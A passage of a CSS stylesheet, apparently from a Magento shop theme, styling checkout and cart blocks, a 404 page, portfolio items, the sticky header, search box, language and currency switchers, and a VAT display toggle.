    padding: 0 0 10px
}

.cart-summary>.title {
    display: block;
    font-weight: 600;
    text-transform: uppercase;
}

.cart-summary .block .fieldset .methods .field>.label {
    float: none
}

.cart-summary fieldset {
    padding: 20px;
}

#checkout .delivery-comment,
#checkout .house-security-code {
    width: 100%;
}

.cart-summary .block .fieldset.estimate {}

.delivery-information .control {
    position: relative;
}

#checkout input._has-datepicker {
    width: 100% !important;
}


/*
.payment-method #biller_gateway {
    margin-right: 3px;
}*/

#checkout .delivery-date,
#checkout .delivery-time {
    width: 100%;
}

#checkout .checkout-payment-method .step-title {
    margin-bottom: 28px;
    border: none;
    border-bottom: none;
}

textarea#mp-delivery-comment {
    width: 100%;
    height: 75px;
    padding: 8px;
}

input#mp-delivery-date {
    background: #f5f5f5;
    border: 1px solid #ececec;
    padding: 0 8px;
    height: 35px;
    font-size: 13px;
}

.delivery-date .remove-delivery-date {
    position: absolute !important;
    top: 7px;
    right: 10px;
}

.cart.table-wrapper .product-image-container,
.checkout-cart-index .cart.table-wrapper .product-image-container {
    display: inline-block
}

.opc-estimated-wrapper .estimated-block .estimated-label,
.opc-estimated-wrapper .estimated-block .estimated-price {
    font-size: 18px;
    font-weight: 600
}

#checkout .title-number {
    background: #f2f2f2;
    height: 30px;
    margin: 10px 0 0 -38px;
}

.checkout-container .modal-custom .action-close {
    right: 35px
}

.opc-block-shipping-information {
    padding: 0 30px
}

.data-table tbody.odd tr {
    background: #f8f7f5 !important
}

.data-table tbody.even tr {
    background: #f6f6f6 !important
}

.data-table tbody.odd tr td,
.data-table tbody.even tr td {
    border-bottom: 0
}

.data-table tbody.odd tr.border td,
.data-table tbody.even tr.border td {
    border-bottom: 1px solid #eee
}

.data-table tbody td .option-label {
    font-weight: 700;
    font-style: italic
}

.data-table tbody td .option-value {
    padding-left: 10px
}

.info-table th {
    font-weight: 700;
    padding: 2px 15px 2px 0
}

.info-table td {
    padding: 2px 0
}

tr.summary-total {
    cursor: pointer
}

tr.summary-total .summary-collapse {
    float: right;
    text-align: right;
    padding-left: 20px;
    background: url(../images/bkg_collapse.gif) 0 5px no-repeat;
    cursor: pointer
}

tr.show-details .summary-collapse {
    background-position: 0 -52px
}

tr.summary-details td {
    font-size: 11px;
    background-color: #dae1e4;
    color: #626465
}

tr.summary-details-first td {
    border-top: 1px solid #d2d8db
}

tr.summary-details-excluded {
    font-style: italic
}

#co-payment-form {
    max-width: 100% !important;
    display: block;
    overflow: hidden;
}

#co-payment-form .label {
    white-space: normal;
}

.cart-tax-info {
    display: block
}

.cart-tax-info,
.cart-tax-info .cart-price {
    padding-right: 20px
}

.cart-tax-total {
    display: block;
    padding-right: 20px;
    background: url(../images/bkg_collapse.gif) 100% 5px no-repeat;
    cursor: pointer
}

.cart-tax-info .price,
.cart-tax-total .price {
    font-weight: 400 !important
}

.cart-tax-total-expanded {
    background-position: 100% -52px
}

.std .subtitle {
    padding: 0
}

.std ol.ol {
    list-style: decimal outside;
    padding-left: 1.5em
}

.std ul.disc {
    list-style: disc outside;
    padding-left: 18px;
    margin: 0 0 10px
}

.std dl dt {
    font-weight: 700
}

.std dl dd {
    margin: 0 0 10px
}

.std ul,
.std ol,
.std dl,
.std p,
.std address,
.std blockquote {
    margin: 0 0 1em;
    padding: 0
}

.std ul {
    list-style: disc outside;
    padding-left: 1.5em
}

.std ol {
    list-style: decimal outside;
    padding-left: 1.5em
}

.std ul ul {
    list-style: circle
}

.std ul ul,
.std ol ol,
.std ul ol,
.std ol ul {
    margin: .5em 0
}

.std dt {
    font-weight: 700
}

.std dd {
    padding: 0 0 0 1.5em
}

.std blockquote {
    font-style: italic;
    padding: 0 0 0 1.5em
}

.std address {
    font-style: normal
}

.std b,
.std strong {
    font-weight: 700
}

.std em {
    font-style: italic
}

.link-cart {
    color: #d22753;
    font-weight: 700
}

.link-wishlist {
    color: #d22753;
    font-weight: 400
}

.link-reorder {
    color: #ea5648 !important
}

.link-compare {
    font-weight: 700
}

.link-print {
    font-weight: 700;
    color: #d22753
}

.link-rss {
    background: url(../images/i_rss.gif) 0 2px no-repeat;
    padding-left: 18px;
    line-height: 14px;
    white-space: nowrap
}

.btn-previous {
    display: block;
    width: 11px;
    height: 11px;
    line-height: 0;
    background: url(../images/btn_previous.gif) 0 0 no-repeat;
    text-indent: -999em;
    overflow: hidden
}

.btn-edit {
    display: block;
    padding: 9px;
    font-size: 12px;
    line-height: 0
}

.cards-list dt {
    margin: 5px 0 0
}

.cards-list .offset {
    padding: 2px 0 2px 20px
}

.separator {
    margin: 0 3px
}

.divider {
    clear: both;
    display: block;
    font-size: 0;
    line-height: 0;
    height: 1px;
    margin: 10px 0;
    text-indent: -999em;
    overflow: hidden
}

.product.info tr {
    border: 1px solid #cfcfcf;
    border-left: none;
    color: #000;
}

.product.info th {
    color: #000;
    display: block;
    border-left: 1px solid #cfcfcf;
    padding: 10px 50px 10px 20px;
}

.product.info td {
    color: #000;
    border-left: 1px solid #cfcfcf;
    padding: 10px 20px 10px 20px;
}

.product.info td p {
    margin-bottom: 0;
}

.product.info table {
    width: 100% !important;
}

table#product-attribute-specs-table {
    border-left: 1px solid #cfcfcf;
}

table#product-attribute-specs-table tr:nth-child(even) {
    background: #fafafa;
}

.am-fileline {
    margin-bottom: 1em;
}

.am-attachments .am-fileline img.am-fileicon {
    background: #000;
    width: 30px;
    height: 30px;
    border-radius: 30px;
    border-radius: 30px;
    padding: 5px;
    box-sizing: content-box;
}

.am-attachments .am-fileline .am-filelink {
    color: #000;
    font-weight: bold;
    line-height: 40px;
    padding-left: 10px;
}

.am-attachments .am-fileline .am-filelink:hover {
    text-decoration: underline;
}

.global-site-notice {
    border: 1px solid #cfcfcf;
    border-width: 0 0 1px;
    background: #ffff90;
    font-size: 12px;
    line-height: 1.25;
    text-align: center;
    color: #2f2f2f
}

.global-site-notice .notice-inner {
    width: 860px;
    margin: 0 auto;
    padding: 12px 0 12px 80px;
    background: url(../images/i_notice.gif) 20px 25px no-repeat;
    text-align: left
}

.global-site-notice .notice-inner p {
    margin: 0;
    border: 1px dotted #cccc73;
    padding: 10px
}

.global-site-notice .notice-inner .actions {
    padding-top: 10px
}

.notice-cookie {
    margin: 0 0 0 0 !important;
    bottom: 0;
    left: 0;
    margin: 0 !important;
    opacity: .95;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=95)"
}

.demo-notice {
    margin: 0;
    padding: 6px 10px;
    background: #d75f07;
    font-size: 12px;
    line-height: 1.15;
    border: 0;
    text-align: center;
    color: #fff
}

.demo-notice .notice-inner {
    width: auto;
    padding: 0;
    background: none;
    text-align: center
}

.demo-notice .notice-inner p {
    padding: 0;
    border: 0
}

.cms-not-found .pagecrumbs-title {
    display: none;
    opacity: 0;
    visibility: hidden
}

.cms-noroute-index .main-container .page-title {
    text-align: center
}

.cms-noroute-index .main-container .page-title span {
    color: #fff
}

/* .cms-not-found .main-container,
.cms-noroute-index .main-container {
    background: url(../images/alothemes/bg-404.jpg) no-repeat center;
    background-size: cover
} */

.cms-not-found .main-container,
.cms-noroute-index .main-container {
    padding-left: 15px;
    padding-right: 15px;
    margin-left: auto;
    margin-right: auto;
    width: auto;
    max-width: 1280px;
    box-sizing: border-box;
    max-width: 1500px;
}

.cms-not-found .main-container .container,
.cms-noroute-index .main-container .container {
    background: url(../images/alothemes/bg-404.jpg) no-repeat center;
    background-size: cover;
}

.page-404 {
    text-align: center;
    padding-bottom: 150px
}

.page-404 .title-page h3 {
    font-size: 220px;
    font-weight: 700;
    color: #fff;
    text-align: center
}

.page-404 .found {
    font-size: 36px;
    color: #fff;
    font-weight: 700;
    text-transform: uppercase
}

.page-404 .text-scribe {
    color: #fff;
    font-size: 20px;
    font-weight: 400
}

.page-404 .text-scribe:first-letter {
    text-transform: uppercase
}

.page-404 .text-scribe,
.page-404 .back-home {
    display: inline-block;
    padding: 0 18px;
    margin-bottom: 67px
}

.page-404 .back-home a {
    display: block;
    line-height: 37px;
    border: 1px solid #fff;
    color: #fff;
    padding: 0 20px;
    text-transform: uppercase;
    font-size: 12px;
    font-weight: 400
}

.page-404 .back-home a:hover {
    background-color: #f4c341;
    border-color: #f4c341
}

.page-404 .search-404 .form-search {
    position: relative;
    width: 35%;
    margin: 0 auto;
    display: block
}

.page-404 .search-404 .form-search label {
    display: none
}

.page-404 .search-404 .form-search button {
    position: absolute;
    right: 0;
    top: 0;
    background-color: #f4c341;
    border-color: #f4c341
}

.page-404 .search-404 .form-search button span {
    font-size: 12px;
    font-weight: 400;
    line-height: 39px;
    color: #fff;
    background-color: #f4c341;
    padding: 0 32px
}

.page-404 .search-404 .form-search button span span {
    padding: 0
}

.page-404 .search-404 .form-search input {
    width: 100%;
    height: 40px;
    line-height: 38px;
    border-color: transparent;
    font-size: 14px;
    color: #818181;
    font-weight: 400;
    padding: 0 115px 0 10px
}

.slide-portfolio {
    margin-top: 50px
}

.portfolio-detail-content {
    padding: 50px 0
}

.portfolio-right ul {
    padding-left: 0
}

.portfolio-right ul,
.portfolio-right li {
    list-style: none
}

.portfolio-left .title {
    font-size: 18px;
    color: #2a2a2a;
    text-transform: uppercase;
    font-weight: 400;
    line-height: 25px;
    padding-bottom: 18px
}

.portfolio-left .portfolio-subcribe {
    font-size: 13px;
    color: #5b5b5b;
    font-weight: 400;
    line-height: 25px
}

.portfolio-right .box-info>ul>li>span {
    font-size: 13px;
    text-transform: uppercase;
    line-height: 20px;
    padding: 7px 0;
    display: inline-block
}

.portfolio-right .box-info>ul>li {
    border-bottom: 1px solid #e6e6e6
}

.portfolio-right .box-info>ul>li:first-child {
    border-top: 1px solid #e6e6e6
}

.portfolio-right .box-info .sub-title {
    font-weight: 400;
    color: #343434
}

.portfolio-right .box-info .sub-info {
    font-weight: 400;
    color: #8d8d8d;
    padding-left: 5px
}

.portfolio-right .box-info>ul>li>.link-list {
    display: inline-block;
    padding-left: 5px
}

.portfolio-right .box-info>ul>li>.link-list .link-icon {
    display: inline-block;
    margin: 0
}

.portfolio-right .box-info>ul>li>.link-list .link-icon a {
    display: block;
    font-size: 14px;
    color: #b3b3b3;
    padding: 0 10px
}

.portfolio-right .box-info>ul>li>.link-list .link-icon a:hover {
    color: #f4c341
}

.slide-portfolio .bx-wrapper .bx-controls-direction a {
    width: 39px;
    height: 39px;
    border: 0;
    border-radius: 50%;
    background-color: #9e9ea0;
    color: #fff;
    line-height: 39px;
    top: calc(50% - 20px)
}

.slide-portfolio .bx-wrapper .bx-controls-direction a.bx-next {
    right: 20px
}

.slide-portfolio .bx-wrapper .bx-controls-direction a.bx-prev {
    left: 20px
}

.slide-portfolio .bx-wrapper .bx-controls-direction a:hover {
    background-color: #f4c341
}

.portfolio.magicproduct {
    margin-top: 20px
}

.portfolio.magicproduct .block-title-tabs {
    margin-top: 0
}

.portfolio ul.magictabs {
    margin-bottom: 50px
}

.portfolio .nav-tabs>li.active>a,
.portfolio .nav-tabs>li.active>a:hover,
.portfolio .nav-tabs>li.active>a:focus {
    border-color: #171717
}

.portfolio .magictabs .item .title {
    border-radius: 0;
    margin: 0
}

.portfolio .magictabs .item {
    margin-bottom: 0;
    float: none
}

.portfolio .nav-tabs {
    border-bottom: 0
}

.portfolio .postfolio-item:nth-child(3n+1) {
    clear: left
}

.portfolio .portfolio-hover {
    position: relative;
    text-align: center
}

.portfolio .portfolio-hover img {
    width: 100%
}

.portfolio .portfolio-hover>a {
    display: block
}

.portfolio .portfolio-hover>a:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-color: rgba(255, 255, 255, .8);
    display: none
}

.portfolio .portfolio-hover .portfolio-action {
    position: absolute;
    display: inline-block;
    top: calc(50% - 20px);
    left: calc(50% - 56px)
}

.portfolio .portfolio-hover .portfolio-action a {
    display: block;
    width: 40px;
    height: 40px;
    margin: 0 8px;
    background-color: #2a2a2a;
    color: #fff;
    text-align: center;
    line-height: 39px;
    display: none;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -o-border-radius: 50%;
    -ms-border-radius: 50%
}

.portfolio .portfolio-hover:hover a:before,
.portfolio .portfolio-hover:hover .portfolio-action a {
    display: block
}

.portfolio-text {
    text-align: center;
    padding-top: 17px;
    padding-bottom: 55px
}

.portfolio-text p {
    font-size: 13px;
    font-weight: 400;
    color: #9a9a9a;
    margin: 0;
    line-height: 20px;
    padding-bottom: 7px
}

.portfolio-text .time {
    font-size: 15px;
    font-weight: 400;
    color: #2a2a2a;
    text-transform: uppercase;
    line-height: 25px
}

.page-header {
    margin: 0;
    padding: 0;
    border-bottom: 0
}

.header-container-fixed {
    animation-duration: .45s;
    animation-fill-mode: both;
    animation-name: fadeInDown;
    position: fixed;
    width: 100%;
    z-index: 10000;
    top: 0
}

.header-sticker.header-container-fixed .header-main {}

.header-sticker.header-container-fixed {
    background-color: #fff
}

.header-sticker.header-container-fixed .nav-sections-item-content>.navigation {
    display: none
}

.header-container-fixed .magicmenu .nav-desktop .level0:hover .level-top-mega,
.header-container-fixed .magicmenu .nav-desktop .level0.dropdown:hover>.level0 {
    top: 50px !important;
    top: auto !important
}

.catalog-product-view .header-container-fixed {
    z-index: 8
}

.header-container-fixed .mini-maincart .mini-contentCart,
.header-container-fixed .header .top-form-language .lang-switcher:hover .dropdown-switcher,
.header-container-fixed .header .currency_top .currency-switcher:hover .dropdown-switcher,
.header-container-fixed .header .header-setting .settting-switcher:hover .dropdown-switcher,
.header-container-fixed .header .header-search .search-switcher:hover .dropdown-switcher {
    top: 56px
}

.header-container-fixed .magicmenu .nav-desktop .level0.ext .level-top:before {
    bottom: 16px
}

.header-top {
    border-width: 0 0 1px;
    border-style: solid;
    background: #f4f4f4 !important;
    color: #6d6b6b;
    font-size: 16px;
    text-transform: uppercase
}

.header-main {
    padding-top: 60px;
    padding-top: 5px;
    margin-bottom: 5px
}

.header .logo {
    margin: 0;
    padding: 0;
    text-decoration: none !important;
    outline: 0;
    display: block;
    float: none;
    z-index: 1;
    max-width: none !important;
    max-height: none !important;
    text-align: center;
}

.header .logo img {}

.header .logo .logo1 {
    padding: 0 0 30px;
    display: block
}

.header .logo strong {
    position: absolute;
    top: -999em;
    left: -999em;
    width: 0;
    height: 0;
    font-size: 0;
    line-height: 0;
    text-indent: -999em;
    overflow: hidden
}

.header h1.logo {
    padding: 0
}

.header-search .icon-search {
    font-size: 12px;
    color: #ababab;
    font-weight: 400;
    text-transform: uppercase;
    line-height: normal;
    padding: 14px 0 10px
}

.header-search .icon-search:hover {
    color: #ababab
}

.header-search:hover .icon-search,
.header-search:hover .icon-search i {
    color: #333;
    font-weight: 400
}

.header-search .icon-search:after {
    content: "";
    width: 1px;
    height: 10px;
    background-color: #575757;
    margin-left: 8px;
    display: inline-block
}

.header-search .icon-search i {
    transform: rotate(75deg);
    color: #959595
}

.header-search .block-search .nested {
    display: none
}

.header .quick-access {
    margin: 0 15px 0 0;
    padding: 0;
    width: 340px
}

.header .welcome-msg {
    padding: 15px 0;
    margin: 0;
    display: block;
    font-size: 12px;
    text-transform: uppercase
}

.amsearch-close {
    right: 60px;
}

.amsearch-item-container.recent_searches .amsearch-item:hover {
    border-color: #f4c33e !important
}

.amsearch-related-terms>.amsearch-item {
    background: none;
    font: 12px/1.55 Roboto, Arial, Helvetica, sans-serif;
    border: 1px solid #e2e4ee;
    border-radius: 25px;
    color: #757575
}

.amsearch-related-terms>.amsearch-item:hover {
    border: 1px solid #f4c33e;
    color: #000;
    background: none
}

.header .form-search {
    display: block;
    border-color: #00970a
}

.block-search {
    min-width: 320px;
}

.block-search .block.block-content {
    margin: 0
}

.header .form-search label,
.block-search .block .block-title {
    text-align: left;
    text-transform: uppercase;
    padding: 10px 0 0;
    margin: 0;
    font-weight: 500;
    display: none
}

.block-search .block .block-title strong {
    font-weight: 500;
    font-size: 13px
}

.amsearch-form-container .control {
    min-height: 52px;
}

.form-search .search {
    padding: 0;
    vertical-align: middle
}

.amsearch-form-container .input-text:focus {
    box-shadow: none;
}

.amsearch-item-container.popular_searches .amsearch-item:hover {
    background: #fdf3d9;
}

.search button.amsearch-loupe {
    display: block !important;
    left: auto;
    right: 0;
    color: #f4c33e !important;
    background: #000;
    height: 22px;
    padding: 15px 30px 15px 15px;
    border-top-right-radius: 26px;
    border-bottom-right-radius: 26px;
    z-index: 3;
    margin: 0;
    box-sizing: content-box;
    line-height: 20px;
}

.search button.amsearch-loupe:before {
    font-family: fontawesome;
    content: "\f002";
    font-size: 20px;
    line-height: 20px;
}

.search button.amsearch-loupe:hover {
    color: #000 !important;
    background: #f4c33e !important;
    -webkit-filter: none;
    filter: none;
}

.inner-breadcrumbs {
    margin-bottom: 20px;
    line-height: 60px;
    border-bottom: 1px solid #cdcdcd;
}

.header-search {
    padding-right: 5px
}

.main-search,
.main-right {
    margin-top: 35px
}

.header-container-fixed .main-search,
.header-container-fixed .main-right {
    margin-top: 0;
}

.header-sticker.header-container-fixed .header-main {
    padding-top: 10px;
    padding-bottom: 10px;
    margin-bottom: 0;
}

.header-container-fixed .logo img {
    height: 70px !important;
}

.header-container-fixed form#search_mini_form {
    margin-top: 10px;
}

.pagecrumbs-title {
    margin: 0;
    font-size: 48px;
    font-weight: 400;
    background: url(../images/top-bar-bg.jpg) no-repeat bottom right #121110;
    padding: 30px;
    border-radius: 15px;
    position: relative
}

.blog-page .breadcrumbs {
    max-width: 1200px;
    padding-right: 15px;
    padding-left: 15px;
    margin-right: auto;
    margin-left: auto;
    padding-top: 15px;
    padding-bottom: 15px;
}

.blog-page .breadcrumbs .pagecrumbs-title {
    display: none;
}

.post-image img {
    max-width: 100%;
}

.header-search .form-search {
    position: relative;
    width: 80%;
}

.header-search .form-search input,
input#newsletter {
    width: 100%;
    height: 52px;
    line-height: 52px;
    padding: 8px 25px;
    outline: 0;
    border-radius: 26px;
    color: #000;
    border: 1px solid #c7ad65 !important
}

.header-search .form-search input {
    border: 1px solid #d1d1d1 !important
}

input::-webkit-input-placeholder,
input::-moz-placeholder,
input:-ms-input-placeholder,
input:-moz-placeholder {
    color: #000 !important
}

input#newsletter {
    width: 100%
}

.header-search .form-search input:active,
input#newsletter:active {
    border: 1px solid #fcda1c !important
}

.header-search .form-search input:focus,
input#newsletter:focus {
    border: 1px solid #444545 !important
}

.header-search .form-search .button {
    opacity: 1;
    cursor: pointer;
    border: 0;
    display: block;
    height: 52px;
    line-height: 52px;
    padding: 0 10px;
    background: #000 !important;
    border-top-right-radius: 26px;
    border-bottom-right-radius: 26px;
    width: 50px;
    position: absolute;
    top: 0;
    right: 0;
    z-index: 2
}

.header-search .form-search .button i.fa-search {
    color: #f4c341
}

#search_mini_form .button.btn-close {
    display: none
}

button.action.search.button:hover i.fa-search {
    color: #fff !important
}

button.action.subscribe {
    opacity: 1;
    cursor: pointer;
    width: 100%;
    height: 52px;
    line-height: 52px;
    padding: 0 45px;
    background: #000;
    color: #fff;
    border: 1px solid #c7ad65 !important;
    width: auto;
    height: 54px;
    background: #000 !important;
    font-weight: 800
}

button.action.subscribe span {
    font-size: 14px
}

.header-search .form-search label {
    display: none
}

.header .form-search .dd-container {
    position: absolute;
    right: 40px;
    width: 130px !important;
    border-left: 1px solid #d9dadc
}

.header .form-search .dd-options {
    height: 250px;
    box-shadow: 0 0 10px 0 rgba(0, 0, 0, .15);
    -moz-box-shadow: 0 0 10px 0 rgba(0, 0, 0, .15);
    -webkit-box-shadow: 0 0 10px 0 rgba(0, 0, 0, .15);
    -o-box-shadow: 0 0 10px 0 rgba(0, 0, 0, .15);
    -ms-box-shadow: 0 0 10px 0 rgba(0, 0, 0, .15);
    border: 0
}

.header .form-search .dd-container .dd-select {
    background: transparent !important;
    border-right: 1px solid #ddd;
    background-color: transparent !important;
    margin-bottom: 0
}

.header .form-search .dd-option-text {
    font-size: 12px;
    margin: 0;
    font-weight: 500;
    cursor: pointer
}

.header .form-search .dd-options .dd-option {
    border: 0;
    color: #666;
    padding: 5px 0 5px 18px;
    text-align: left
}

.dd-container .dd-selected {
    padding: 13px 17px;
    margin: 0
}

.dd-pointer-down,
.dd-pointer-up {
    border-color: transparent transparent #c2c2c2 !important
}

.dd-pointer {
    right: 14px !important;
    margin-top: -6px !important
}

.dd-container .dd-selected .dd-selected-text {
    margin: 0;
    text-transform: uppercase;
    color: #2a2a2a;
    font-weight: 400
}

.header .form-search .dd-options .dd-option:before {
    color: #bbb;
    content: "";
    font: 13px FontAwesome;
    margin-right: 10px;
    text-align: left;
    width: 32px
}

.header .form-search .dd-options .dd-option:hover {
    color: #ffa800
}

.header .form-search .search-autocomplete {
    margin: 0
}

.header .form-search .search-autocomplete ul {
    border: 1px solid #5c7989;
    display: none
}

.header .form-search .search-autocomplete li {
    text-align: left;
    border-bottom: 1px solid #f4eee7;
    padding: 2px 8px 1px;
    cursor: pointer
}

.header .form-search .search-autocomplete li .amount {
    right: 2px;
    top: 2px;
    font-weight: 700
}

.header .form-search .search-autocomplete li.odd {
    background-color: #fffefb
}

.header .form-search .search-autocomplete li.selected {
    background-color: #f7e8dd
}

.header .form-language {
    clear: both;
    padding: 10px 0;
    text-align: left;
    float: left
}

.header .form-language label {
    font-weight: 700;
    padding-right: 5px;
    color: #a7c6dd;
    vertical-align: middle;
    float: left;
    margin: 0
}

.header .form-language select {
    padding: 0
}

.header .form-language select.flags option {
    background: no-repeat 4px 50%;
    padding-left: 25px
}

.header .header-setting .settting-switcher {
    position: relative
}

.settting-switcher,
.top-links,
.header .top-left {
    float: left
}

.header .top-right {
    float: right
}

.header-top-link .links li {
    display: inline-block;
    vertical-align: middle;
    margin: 0
}

.header-top-link .links .links {
    margin: 0
}

.header-top-link .links li a {
    font-size: 10px;
    color: #333;
    text-transform: uppercase;
    padding: 0 5px 0 3px;
    line-height: 20px;
    font-weight: 400;
    display: inline-block
}

.header-top-link .links li a:hover {
    color: #000;
    font-weight: 400
}

.header-top-link .links li:after {
    content: "";
    display: inline-block;
    width: 1px;
    height: 10px;
    background-color: #575757;
    vertical-align: middle
}

.header-top-link .links li:last-child:after {
    display: none
}

.header-top-link li:first-child a {
    padding-left: 0
}

.header-top-link li:last-child a {
    padding-right: 0
}

.header .header-setting .icon-setting {
    cursor: pointer
}

.tool-header .icon {
    display: block;
    text-align: center;
    color: grey;
    font-size: 13px;
    position: relative;
    padding-left: 11px;
    line-height: 40px
}

.tool-header .icon:hover,
.minicart-wrapper .action.showcart .text:hover {
    color: #fff
}

.tool-header .icon:after {
    content: "";
    display: inline-block;
    width: 1px;
    height: 10px;
    background-color: #575757;
    margin-left: 15px
}

.header .top-form-language .dropdown-toggle .dropdown-icon,
.header .top-form-language .dropdown-toggle .value,
.header .top-form-language .dropdown-toggle .caret,
.header .currency_top .dropdown-toggle .dropdown-icon,
.header .currency_top .dropdown-toggle .value,
.header .currency_top .dropdown-toggle .caret {
    display: inline-block;
    cursor: pointer
}

.header .top-form-language .dropdown-toggle .dropdown-icon {
    background: no-repeat 0 3px;
    font-size: 100%
}

.header .top-form-language .dropdown-toggle .value,
.header .currency_top .dropdown-toggle .label,
.header .currency_top .dropdown-toggle .value {
    font-size: 13px;
    color: #fff;
    padding-right: 15px;
    padding-left: 2px
}

.header .currency_top .dropdown-toggle .label {
    display: none
}

.currency_top .currency span,
.top-form-language .language .switcher-trigger strong>span {
    color: #ababab
}

.header .currency_top .dropdown-switcher,
.header .top-form-language .dropdown-switcher,
.header .header-setting .dropdown-switcher {
    -moz-transition: all .3s ease-in-out 0s;
    -o-transition: all .3s ease-in-out 0s;
    -webkit-transition: all .3s ease-in-out 0s;
    opacity: 0;
    transition: all .3s ease-in-out 0s;
    transform: scale(0) rotate(0deg);
    -moz-transform: scale(0) rotate(0deg);
    -webkit-transform: scale(0) rotate(0deg);
    -o-transform: scale(0) rotate(0deg);
    background-color: #fff;
    padding: 15px 20px 20px;
    right: 0;
    position: absolute;
    top: 100%;
    min-width: 150px;
    z-index: 35;
    visibility: hidden
}

.header .top-form-language .lang-switcher:hover .dropdown-switcher,
.header .currency_top .currency-switcher:hover .dropdown-switcher,
.header .header-setting .settting-switcher:hover .dropdown-switcher {
    opacity: 1;
    visibility: visible;
    transform: scale(1) rotate(0deg);
    -moz-transform: scale(1) rotate(0deg);
    -webkit-transform: scale(1) rotate(0deg);
    -o-transform: scale(1) rotate(0deg)
}

.top-form-language .language .dropdown span,
.page-header .top-form-language .switcher .options ul.dropdown a {
    background: no-repeat left center;
    padding: 0 0 0 25px;
    line-height: normal;
    text-transform: uppercase
}

.page-header .top-form-language .switcher .options ul.dropdown a {
    margin-bottom: 5px;
    margin-top: 5px
}

.page-header .top-form-language .switcher .options ul.dropdown {
    padding: 5px 10px
}

.header .top-form-language .current .label,
.header .top-form-language li:hover .label {
    border-bottom: 2px solid #d22753
}

.header .top-form-language .dropdown-switcher li a,
.header .currency_top .dropdown-switcher li a {
    font-size: 13px;
    font-weight: 400;
    color: #666;
    text-decoration: none;
    display: block
}

.header .top-form-language .dropdown-switcher li .dropdown-icon {
    background: no-repeat 0 3px;
    font-size: 100%;
    padding: 0
}

.dropdown.options.switcher-options {
    position: static
}

.page-header .switcher .options .action.toggle:after,
.page-footer .switcher .options .action.toggle:after {
    color: #ababab;
    content: "";
    display: inline-block;
    font: 400 13px/22px FontAwesome;
    margin: 0;
    overflow: hidden;
    text-align: center;
    vertical-align: top
}

.page-header .switcher .options .action.toggle.active:after,
.page-footer .switcher .options .action.toggle.active:after {
    content: ""
}

.page-header .switcher .options ul.dropdown,
.page-footer .switcher .options ul.dropdown {
    background: #fff none repeat scroll 0 0;
    border: 0 solid #ccc;
    -moz-box-shadow: 0 2px 10px rgba(0, 0, 0, .09);
    box-shadow: 0 2px 10px rgba(0, 0, 0, .09);
    display: none;
    margin: 9px 0 0;
    padding: 0 0 9px;
    position: absolute;
    top: auto;
    z-index: 100;
    border-color: #ccc
}

.page-header .switcher .options ul.dropdown a,
.page-footer .switcher .options ul.dropdown a {
    padding: 5px 8px 0
}

.page-header .switcher .options ul.dropdown:before,
.page-footer .switcher .options ul.dropdown:before,
.page-header .switcher .options ul.dropdown:after,
.page-footer .switcher .options ul.dropdown:after {
    border-bottom: solid;
    content: "";
    display: block;
    height: 0;
    position: absolute;
    width: 0;
    border-bottom-style: solid;
    content: "";
    display: block;
    height: 0;
    position: absolute;
    width: 0
}

.page-header .switcher .options ul.dropdown:after,
.page-footer .switcher .options ul.dropdown:after {
    -moz-border-bottom-colors: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    border-color: transparent transparent #bbb;
    border-image: none;
    border-style: solid;
    border-width: 7px;
    z-index: 98;
    left: 9px;
    top: -14px
}

.page-header .switcher .options ul.dropdown:before,
.page-footer .switcher .options ul.dropdown:before {
    -moz-border-bottom-colors: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    border-color: transparent transparent #fff;
    border-image: none;
    border-style: solid;
    border-width: 6px;
    z-index: 99;
    left: 10px;
    top: -12px
}

.currency_top,
.top-form-language {
    font-weight: 400;
    padding: 9px 0;
    float: left
}

.currency_top {
    padding-left: 13px
}

.top-form-language:after {
    background-color: #575757;
    content: "";
    display: inline-block;
    height: 10px;
    width: 1px
}

.page-header .switcher .options ul.dropdown li:hover,
.page-footer .switcher .options ul.dropdown li:hover {
    background-color: transparent
}

.text-setting,
.top-links li a,
.top-links .or {
    padding: 15px 0;
    font-size: 12px;
    text-transform: uppercase;
    display: block
}

.top-links {
    padding-left: 18px;
    margin: 0
}

.top-links .or {
    padding: 15px 10px
}

.header .header-top .label-title:after,
.text-setting:after {
    color: #aaa;
    content: "";
    font: 13px FontAwesome;
    margin-left: 10px;
    text-align: left
}

.header .header-top .label-title:hover,
.text-setting:hover,
.text-setting:hover:after,
.header .header-top .label-title:hover:after,
.icon-search:hover,
.header .header-top-link li:hover,
.header .currency_top li:hover {
    color: #ff3535
}

.header .links {
    margin: 0;
    padding: 0
}

.currency_top li.current {
    padding: 0;
    display: block;
    position: relative;
    font-size: 13px;
    line-height: 25px
}

.header .links li.last {
    padding-right: 0
}

.header-container .top-container {
    clear: both;
    padding: 5px 10px 0 12px;
    text-align: right
}

.header-container .top-container a {
    font-size: 11px;
    color: #ebbc58
}

.minict_wrapper {
    border-radius: 3px;
    background: #f3f3f3 !important;
    border: 1px solid #ededed;
    width: 130px
}

.minict_wrapper input {
    color: #666
}

.minict_wrapper.bubble:after {
    border: 0;
    box-shadow: none
}

.form-language label {
    display: none
}

.top-fbcw,
.content-cart,
.top-wishlist,
.header-box .account,
.switchbtw {
    display: inline-block;
    vertical-align: top;
    float: right
}

.content-cart {
    padding-left: 20px;
}


/*
.top-fbcw {
  height: 60px;
  vertical-align: top;
  padding-top: 5px;
  padding-right: 15px;
  border-right: 1px solid #cdcdcd
}

.header-box .__fbcw__bar-widget__content {
  display: block !important
}

.header-box .__fbcw__bar-widget__amount-of-reviews {
  font-family: Roboto !important;
  color: #000 !important;
  text-align: left;
  float: left;
  line-height: 28px !important
}

.header-box .__fbcw__bar-widget__stars {
  margin: 0 0 0 0 !important
}
*/

.switchbtw {
    padding: 10px 0 15px 0;
    color: #000;
}

a#switchBTW {
    width: 70px;
    display: block;
    text-align: right;
}

a#switchBTW span:first-child {
    border: 1px solid #d1d1d1;
    border-radius: 20px;
    margin-right: 0;
    height: 25px;
    width: 40px;
    font-size: 14px;
    float: right;
    text-align: center;
    display: block;
    position: relative;
}

body.inclbtw a#switchBTW span:first-child {
    border: 1px solid #333;
}

a#switchBTW span:first-child:before {
    display: block;
    content: " ";
    background: #000;
    border-radius: 100%;
    width: 18px;
    height: 18px;
    position: absolute;
    left: 2px;
    top: 2px;
}

